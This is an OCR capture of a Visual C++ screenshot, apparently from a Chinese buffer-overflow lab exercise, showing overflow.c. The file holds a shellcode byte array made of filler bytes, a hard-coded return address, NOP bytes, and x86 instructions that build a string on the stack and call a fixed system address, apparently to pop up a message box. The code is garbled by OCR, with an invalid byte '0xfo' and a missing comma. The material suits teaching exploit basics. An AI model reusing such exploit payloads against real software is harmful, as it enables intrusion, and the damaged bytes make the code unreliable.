 overflow - Microsoft Visual C++ [break] - [overflow.c *]
File Edit View Insert Project Debug Tools Window Help
2018-05-05 11:02:15
(Globals) (All global members Load_user32_library
*/
unsigned char shellcode[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38, 0x39,
0x40, 0x41, 0x42, 0x43, 0x44, 0x45,
0xda, 0x24, 0xe4, 0x77, 0x90, 0x90, 0x90
0x55,
0x51,
0x8b, 0xec,
0x83, 0xec, 0x54,
0x33, 0xc9,
0xc6, 0x45, 0xec, 0x5e,
0xc6, 0x45, 0xed, 0x6f,
0xc6, 0x45, 0xee, 0x5e,
0xc6, 0x45, 0xef, 0x2e,
0xc6, 0x45, 0xfo, 0x2e,
0xc6, 0x45, 0xf1, 0xb6,
0xc6, 0x45, 0xf2, 0xd1,
0xc6, 0x45, 0xf3, 0xd5,
0xc6, 0x45, 0xf4, 0xbb,
0xc6, 0x45, 0xf5, 0xb3,
0xc6, 0x45, 0xf6, 0xc9,
0xc6, 0x45, 0xf7, 0xb9,
0xc6, 0x45, 0xf8, 0xa6,
0xc6, 0x45, 0xf9, 0xd2,
0xc6, 0x45, 0xfa, 0xe7,
0xc6, 0x45, 0xfb, 0xb3,
0xc6, 0x45, 0xfc, 0xf6,
0xc6, 0x45, 0xfd, 0x21,
0x88, 0x4d, 0xfe,
0x51,
0x8d, 0x45, 0xf1,
0x50,
0x8d, 0x45, 0xec,
0x50,
0x51,
0xc7, 0x45, 0xe0, 0xde, 0xd8, 0xe4, 0x77,
flagxue.cn
Watch1 Watch2 Watch3 Watch4
Ready Ln 54, Col 51 REC COL OVR READ
开始 缓冲区溢出 我的电脑 搜索结果 overflow -... C:\tools\... Dependency... D:\ExpNIC\... 11:02